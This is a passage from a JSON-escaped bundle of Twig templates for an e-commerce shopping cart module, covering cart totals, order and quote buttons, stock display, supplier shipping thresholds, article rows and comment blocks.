%}\"\n\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\tdata-target=\"#commentModal\">\n\t\t\t{{ 'cart.comment.button' | trans }}\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/actions\/cartAction.html.twig":"<aside class=\"actions js-cart-action-wrapper {% if not content %}empty{% endif %}\">\n    <div class=\"modalTriggerBlock actionBlock js-cart-action-block {% if not content %}hidden{% endif %} {% if cartSummaryData.discount > 0 %}discounted{% endif %}\">\n        {% if params.actions.title %}\n            <h3 class=\"cartActionTitle\">\n                {{ 'cart.actionTitle' | trans }}\n            <\/h3>\n        {% endif %}\n        <div class=\"totalTab\">\n            <div class=\"articleNumber\">\n                <span class=\"js-article-number\">{{ cartSummaryData.itemNumber }}<\/span>\n                <span class=\"articlesLabel\">\n\t\t\t\t\t{% if cartSummaryData.itemNumber <= 1 %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans | replace({'s':''}) }}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans }}\n\t\t\t\t\t{% endif %}<\/span>\n                <span class=\"badge discountBadge js-global-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                     <span class=\"js-global-discount-badge-value\">{#generated#}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n                {% if params.actions.orderRef and connectedData.saleDocument and connectedData.saleDocument.reference %}\n                    <div class=\"orderRef js-order-ref\">\n                        {{ 'cart.orderRef' | trans }}\n                        <span class=\"js-order-ref-value\">{{ connectedData.saleDocument.reference }}<\/span>\n                    <\/div>\n                {% endif %}\n            <\/div>\n            {% if params.actions.customBlock %}\n                {{ 'cart.action.customBlock' | trans | raw }}\n            {% endif %}\n            {% if params.actions.clientRef %}\n                <div class=\"clientRefBlock\">\n                    <label class=\"clientRefLabel\" for=\"clientRef\">{{ 'cart.clientRef' | trans }}<\/label>\n                    <div class=\"inputBlock\">\n                        <input id=\"clientRef\"\n\t\t\t\t\t\t\t   class=\"clientRef js-client-ref\"\n\t\t\t\t\t\t\t   name=\"clientRef\"\n\t\t\t\t\t\t\t   type=\"text\"\n\t\t\t\t\t\t\t   value=\"{{ connectedData.saleDocument ? connectedData.saleDocument.customerReference : '' }}\"\n\t\t\t\t\t\t\t   required>\n                        <i class=\"fas fa-pen\"><\/i>\n                    <\/div>\n                <\/div>\n            {% endif %}\n            {% if params.priceConfig.display.cart.total and viewMode != 'public' and cartSummaryData.shouldDisplayTotal %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n            {% endif %}\n            {% if connectedData.userCanSeePrices and\n\t\t\t\tparams.priceConfig.display.discount and\n\t\t\t\tcartSummaryData.totalStripedSumExVat != cartSummaryData.totalSumExVat and\n\t\t\t\tcartSummaryData.shouldDisplayTotal %}\n                <div class=\"totalAmount totalAmountStriped js-striped-total-amount {% if cartSummaryData.discount == 0 %}hidden{% endif %}\">\n                    {% if connectedData.showExVat %}\n                        <div class=\"taxFree js-striped-total-amount-exVat\">\n                            <span class=\"js-striped-total-amount-value\">{{ cartSummaryData.totalStripedSumExVat |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                    {% if connectedData.showAti %}\n                        <div class=\"withVat js-striped-total-amount-ati\">\n                            <span class=\"js-striped-with-vat-total-amount-value\">{{ cartSummaryData.totalStripedSumAti |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n        <\/div>\n        {% if params.showWeight is defined and params.showWeight %}\n            <div class=\"weightBlock js-cart-weight-block\">\n                <span class=\"weightLabel\">{{ 'cart.weight.label' | trans }}<\/span>\n\t\t\t\t{% if cartSummaryData.weight and cartSummaryData.weight > 0 %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value\">{{ cartSummaryData.weight }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% else %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value noWeight\">{{ 'cart.weight.noWeight' | trans }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit hidden\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% endif %}\n            <\/div>\n        {% endif %}\n\t\t{# dirfac #}\n        {% if params.mandatoryComment %}\n            <div class=\"commentBlock js-mandatory-comment\">\n                <label for=\"mandatoryComment\">{{ 'cart.mandatoryComment' | trans }}<\/label>\n                <textarea id=\"mandatoryComment\"\n\t\t\t\t\t\t  class=\"commentTextarea\"\n\t\t\t\t\t\t  name=\"mandatoryComment\"\n\t\t\t\t\t\t  autofocus=\"\">{% if cartSummaryData.globalComment != '' %}{{ cartSummaryData.globalComment }}{% endif %}<\/textarea>\n            <\/div>\n        {% endif %}\n        <div class=\"buttonBlock\">\n            {% if params.orderAvailability.display is defined and params.orderAvailability.display %}\n                <div class=\"unavailabilityMessages js-unavailability-messages hidden\">\n                    {% if params.orderAvailability.noNullPrice is defined %}\n                        <span class=\"message noNullPrice hidden\" id=\"noNullPrice\">\n                            {{ 'cart.availability.message.noNullPrice' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noNullWeight is defined %}\n                        <span class=\"message noNullWeight hidden\" id=\"noNullWeight\">\n                            {{ 'cart.availability.message.noNullWeight' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.hasStock is defined %}\n                        <span class=\"message hasStock hidden\" id=\"hasStock\">\n                            {{ 'cart.availability.message.hasStock' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noTag is defined %}\n                        <span class=\"message noTag hidden\" id=\"noTag\">\n                            {{ 'cart.availability.message.noTag' | trans({\n                                '%tags%': params.orderAvailability.noTag\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.notOverWeight is defined %}\n                        <span class=\"message notOverWeight hidden\" id=\"notOverWeight\">\n                            {{ 'cart.availability.message.notOverWeight' | trans({\n                                '%weight%': params.orderAvailability.notOverWeight\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minPriceForSupplier is defined %}\n                        <span class=\"message minPriceForSupplier hidden\" id=\"minPriceForSupplier\">\n                            {{ 'cart.availability.message.minPriceForSupplier' | trans({\n                                '%price%': params.orderAvailability.minPriceForSupplier[1],\n                                '%supplier%': params.orderAvailability.minPriceForSupplier[0]\n                            }) }} {#TODO: get supplier name#}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minSalePrice is defined %}\n                        <span class=\"message minSalePrice hidden\" id=\"minSalePrice\">\n                            {{ 'cart.availability.message.minSalePrice' | trans({\n                                '%price%': params.orderAvailability.minSalePrice\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n            {% if params.actions.order and not connectedData.userBlocked %}\n                <div class=\"paymentOrderButton\">\n                    <button class=\"btn btn-primary paymentOrder js-order-btn hidden\">\n                        {{ 'cart.order.title.cust' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.maxQtyToOrder %}\n                <p class=\"orderMaxComment js-order-max-comment hidden\"\n                   data-toggle=\"modal\"\n\t\t\t\t   data-target=\"#quoteModal\">\n                    {{ 'cart.order.maxQtyInfo' | trans({'%maxQty%': params.maxQtyToOrder ?? 8}) | raw }}\n                <\/p>\n            {% endif %}\n            {% if params.minQtyToOrder %}\n                <p class=\"orderMinComment js-order-min-comment hidden\">\n                    {{ 'cart.order.minQtyInfo' | trans({'%minQty%': params.minQtyToOrder ?? 0 }) }}\n                <\/p>\n            {% endif %}\n            {% if params.actions.inquiry and not params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteButton\">\n                    <button class=\"btn btn-primary quote js-quote-btn js-display-form-modal\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#quoteModal\">\n                        {{ 'cart.article.quote' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.actions.quoteCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteCheckoutButton js-checkout-btn\">\n                    <a class=\"btn btn-primary order js-checkout-btn hidden\"\n\t\t\t\t\t   href=\"{{ siteUrl('quote_checkout') }}\">\n                        {{ 'cart.article.quoteBtn' | trans }}\n                    <\/a>\n                <\/div>\n            {% endif %}\n\t\t\t{% if params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n\t\t\t\t<div class=\"quoteButton\">\n\t\t\t\t\t<button class=\"btn btn-primary quote js-inquiry-btn\">\n\t\t\t\t\t\t{{ 'cart.article.quote' | trans }}\n\t\t\t\t\t<\/button>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% for option in this.moduleConfig.actions %}\n                <div class=\"customActionsBlock\">\n                    {% include this.getModStyleFilePath('cartElement\/actions\/'~ option ~'.html.twig') %}\n                <\/div>\n\t\t\t{% endfor %}\n            {% if params.actions.empty %}\n                <div class=\"emptyCartButton\">\n                    <button class=\"btn btn-primary emptyCart remove\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#emptyCartModal\">\n                        <i class=\"material-icons\">remove_shopping_cart<\/i>\n                        {{ 'cart.article.empty.title' | trans }}\n                    <\/button>\n                <\/div>\n\t\t\t{% endif %}\n\t\t\t{% if promoCode is defined %}\n\t\t\t\t{{ promoCode.render | raw }}\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n    {% if params.actions.reloadPage %}\n        {% include this.getModStyleFilePath('cartElement\/actions\/reloadBlock.html.twig') %}\n    {% endif %}\n    {% if params.actions.backToShop or params.actions.backToPrevious %}\n        <div class=\"navigationBlock\">\n            {% if params.actions.backToPrevious %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToPrevious.html.twig') %}\n            {% endif %}\n            {% if params.actions.backToShop %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToShop.html.twig') %}\n            {% endif %}\n        <\/div>\n    {% endif %}\n    {% if params.reinsuranceBlock %}\n        {{ reinsuranceBlock.render | raw }}\n    {% endif %}\n<\/aside>\n","cartElement\/actions\/reloadBlock.html.twig":"<div class=\"reloadPageBlock\">\n    <a class=\"reloadPageLink\"\n       href=\"{{ siteUrl('cart') }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"reloadPageTitle\">{{ 'cart.reloadPage' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/tags\/tags.html.twig":"<div class=\"tagsBlock\">\n    <div class=\"js-tag\">\n\t\t{% if params.showTags %}\n{#\t\t\t{% for tag in item.tags %}#}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">{{ tag.tag.title }}<\/span>#}\n{#\t\t\t{% endfor %}#}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n","cartElement\/tags\/stockTag.html.twig":"{% if not item.isGift %}\n\t{% if item.stockQuantity > 0 %}\n\t\t{% set sq = 'cart.article.stock.positive' %}\n\t{% else %}\n\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t{% endif %}\n\t<div class=\"stock js-stock\n\t\t{% if (not item.stockQuantity\n\t\t\t\tor item.stockQuantity == 0)\n\t\t\t\tand item.category != 'ghost' %}notAvailable{% endif %}\">\n\t\t{%  if item.category != 'ghost' %}{{ sq | trans }}{% endif %}<\/div>\n{% endif %}\n","cartElement\/stock\/stock.html.twig":"<div class=\"stockBlock\">\n\t{% if params.stockDisplay == 'boolean' %}\n\t\t<span class=\"js-stock-up stockUp {% if not item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.positive' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t\t<span class=\"js-stock-down stockDown {% if item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.negative' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t{% elseif params.stockDisplay == 'digit' and params.chooseQuantity %}\n\t\t{% if item.stockQuantity > 0 %}\n\t\t\t{% set sq = 'cart.article.stock.positive' %}\n\t\t{% else %}\n\t\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t\t{% endif %}\n\t\t<span class=\"js-stock-value-block {% if item.type == 'equipment' or item.category == 'ghost' %}hidden{% endif %}\">\n\t\t\t<span class=\"stockTitle\">{{ 'cart.article.stock.prefix' | trans }}<\/span>\n\t\t\t<span class=\"stockState js-stock {% if item.stockQuantity == 0 %}notAvailable{% endif %}\"> {{ sq | trans | raw }} <\/span>\n\t\t\t{% if params.showStockQuantity %}\n\t\t\t\t{% if item.stockQuantity > 0 %}\n\t\t\t\t\t<span class=\"stockQuantity\">{{ item.stockQuantity }}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t{% endif %}\n<\/div>\n","cartElement\/references\/providerRef.html.twig":"<div class=\"articleRef js-article-reference-block\">\n\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n<\/div>\n","cartElement\/references\/supplier.html.twig":"<div class=\"articlePrice supplier js-article-supplier {% if not params.priceConfig.display.purchase %}hidden\"{% endif %}\n\t id=\"{% if item.supplier %}{{ item.supplier.id }}{% endif %}\">\n    <div class=\"title\">{{ 'cart.supplier' | trans }}<\/div>\n    <div class=\"actualPrice js-actual-supplier supplier\" id=\"{% if item.supplier %}{{ item.supplier.id }}{% else %} null {% endif %}\">\n        <span class=\"js-actual-supplier-value\">{% if item.supplier %}{{ item.supplier.title }}{% endif %}<\/span>\n    <\/div>\n<\/div>\n","cartElement\/references\/internalRef.html.twig":"{% if (params.showInternalRef and item.internalReference) or item.type == 'ghost'\n    or (params.showInternalRef and item.type == 'nomenclature') %}\n<div class=\"articleInternalRef js-article-internal-reference-block\">\n    <span class=\"articleInternalRefTitle js-article-internal-reference\">\n        {{ 'cart.article.internalReference' | trans }}\n        {% if item.type == 'nomenclature' %}\n            {{ item.reference }}\n        {% else %}\n            {{ item.internalReference }}\n        {% endif %}\n    <\/span>\n<\/div>\n{% endif %}\n","cartElement\/name\/name.html.twig":"{% set url = item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url %}\n<a class=\"js-label equipmentTitle\" href=\"{{ url }}\">{{ item.label }}<\/a>\n","cartElement\/listing\/supplierItemHolder.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-{{ supplier.id }}\" data-id=\"{{ supplier.id }}\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\">{{supplier.title}}<\/h3>\n\t\t\t{% if supplier.shippingForSupplier != 0 %}\n\t\t\t\t<div class=\"supplierShipping js-supplier-shipping {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\">{{ supplier.shippingForSupplier}}<\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t<div class=\"supplierFranco js-supplier-franco {% if not params.francoForSupplier %}hidden{% endif %}\">\n\t\t\t\t<div class=\"francoInformations\">\n\t\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\">{{ supplier.francoForSupplier}}<\/span>\n\t\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached {% if supplier.showShipping > 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\">{{ supplier.showShipping }}<\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t\t<div class=\"francoDisable js-icon-disable {% if supplier.showShipping <= 0 %}hidden{% endif %}\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t\t<div class=\"francoEnable js-icon-enable {% if supplier.showShipping > 0 %}hidden{% endif %}\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n    <div class=\"supplierContent js-supplier-content\">\n\t\t{% for item in supplier.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/itemHolder.html.twig":"<div class=\"groupItem\">\n\t<div class=\"groupTitle\">{{ holder.title != 'other' ? holder.title : 'cart.group.other' | trans }}<\/div>\n\t<div class=\"groupContent\">\n\t\t{% for item in holder.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/listing.header.html.twig":"<div class=\"captionHeader\">\n    <span class=\"headerTitle\">\n        {{ 'cart.list.header.title' | trans }}\n    <\/span>\n<\/div>\n","cartElement\/listing\/nomenclatures.html.twig":"<div class=\"cartRow js-cart-row js-cart-nomenclature-row\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t id=\"{{item.id}}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{item.stockQuantity}}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if params.showStock %}\n                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n            {% block ref %}\n                {% if params.showProviderRef is defined and params.showProviderRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                {% endif %}\n                {% if params.showInternalRef is defined and params.showInternalRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block prices %}\n                {% if viewMode != 'public' and not item.isGift%}\n                    {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object':\n                        'nomenclature'} %}\n\t\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n                {% endif %}\n            {% endblock %}\n            {% block quantity %}\n                {% if params.chooseQuantity and not connectedData.userBlocked %}\n                    {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                {% endif %}\n            {% endblock %}\n        <\/div>\n        {% set showComment = params.addComment %}\n        {% set addGlobalComment = params.addGlobalComment %}\n\t\t{% if not item.isGift %}\n\t\t\t<div class=\"rightBlock {% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}\">\n\t\t\t\t{% block comment %}\n\t\t\t\t\t{% if addGlobalComment %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t{% endblock buttonDelete %}\n\t\t\t<\/div>\n\t\t{% elseif item.isGift and item.comment %}\n\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t\t\t<\/label>\n\t\t\t<\/div>\n\t\t{% endif %}\n    <\/div>\n<\/div>\n","cartElement\/listing\/articles.front.html.twig":"{% set isExtraLine = item.extraLineConditions is defined and (item.extraLineConditions | length) %}\n{% block cartRow %}\n    <div class=\"cartRow js-cart-row js-cart-part-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n     {% if item.category == 'ghost' %}model{% endif %}\n     {% if item.category == 'promoCode' or item.promoCode %}promoCode{% endif %}\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if params.addGlobalComment %}hasComment{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t {% if item.checkQuantity %}data-checkQuantity=\"true\"{% endif %}\n\t {% if item.priceType %}data-priceType =\"{{ item.priceType }}\"{% endif %}\n\t data-type =\"{{item.type}}\"\n\t data-id=\"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity=\"{{ item.stockQuantity ?? null }}\">\n        {% block tags %}\n            {% if params.showTags %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n            {% endif %}\n        {% endblock %}\n        <div class=\"photoBlock {% if not item.picture %}noImg{% endif %}\">\n            {% block photoWrapper %}\n                {# TODO: move asset in bdiff\/assets project #}\n                {% block photos %}\n                    {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n                {% endblock %}\n                {% block stockTag %}\n                    {% if params.stockTag is defined and params.stockTag %}\n                        {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            {% endblock %}\n        <\/div>\n        <div class=\"infosBlock\">\n            <div class=\"leftBlock js-left-block\">\n                {% block stock %}\n                    {% if item.stockQuantity is defined and item.stockQuantity is not null and params.showStock and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block name %}\n                    {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n                {% endblock %}\n\t\t\t\t{% block cartMenuQuantity %}\n\t\t\t\t\t{% if params.displayCartMenu.itemQuantity %}\n\t\t\t\t\t\t<div class=\"cartMenuQuantityBlock\">\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel\">{{ 'cart.cartMenuQuantity' | trans }}<\/div>\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel js-cartMenu-quantity\">{{ item.quantity }}<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block ref %}\n                    {% if params.showProviderRef is defined and params.showProviderRef and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                    {% endif %}\n                    {% if params.showInternalRef is defined and params.showInternalRef  and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block makeLogo %}\n                    {% if params.showMakeLogo and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/images\/makeLogo.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block prices %}\n\t\t\t\t\t{% if params.priceConfig.withPricer %}\n\t\t\t\t\t\t<div class=\"pricesBlock js-article-prices\" data-id=\"{{ item.id }}\"><\/div>\n                    {% elseif viewMode != 'public' and not item.isGift %}\n                        {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'article'} %}\n                    {% endif %}\n                {% endblock %}\n\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block supplier %}\n                    {% if params.showSupplier and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/supplier.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block quantity %}\n                    {% if params.chooseQuantity and not connectedData.userBlocked and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            <\/div>\n            {% set showComment = params.addComment %}\n            {% set addGlobalComment = params.addGlobalComment %}\n\t\t\t{% if not item.isGift or (item.isGift and item.commentMessage) %}\n\t\t\t\t<div class=\"rightBlock\n\t\t\t\t\t{% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}{% if item.category == 'ghost' %} model{% endif %}\">\n\t\t\t\t\t{% block comment %}\n\t\t\t\t\t\t{% if showComment %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/comment.html.twig') %}\n\t\t\t\t\t\t{% elseif addGlobalComment %}\n\t\t\t\t\t\t\t<div class=\"js-comment-action-wrapper\">\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n\t\t\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t\t\t{% if not isExtraLine %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endblock buttonDelete %}\n\t\t\t\t<\/div>\n\t\t\t{% elseif item.isGift and not item.commentMessage %}\n\t\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.empty.button' | trans }}<\/span>\n\t\t\t\t\t<\/label>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n{% endblock %}\n","cartElement\/listing\/globalComment.front.html.twig":"{# ############ COMMENT BLOCK TEMPLATE #}\n{% set commentLabel = item.commentMessage is defined and item.commentMessage ? item.commentMessage : 'cart.comment.button' | trans %}\n{% if item.comment is null or item.comment is not defined %}\n\t<button class=\"addComment js-add-global-comment\">\n\t\t<i class=\"fas fa-plus\"><\/i>\n\t\t<span class=\"js-comment-text\">{{ commentLabel }}<\/span>\n\t<\/button>\n{% else %}\n\t<div class=\"messageBlock model js-cart-row js-cart-row-comment\"\n\t\t data-type=\"comment\"\n\t\t data-id=\"{{ item.commentId is defined ? item.commentId : item.id }}\"\n\t\t data-itemId=\"{{ item.data is defined ? item.data.linkedWith : item.id }}\"\n\t\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t\t{% if item.quoteLineId %}data-quoteline-id=\"{{item.commentId}}\"{% endif %}>\n\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t<button class=\"js-remove removeComment\"><i class=\"fas fa-plus\"><\/i><\/button>\n\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans 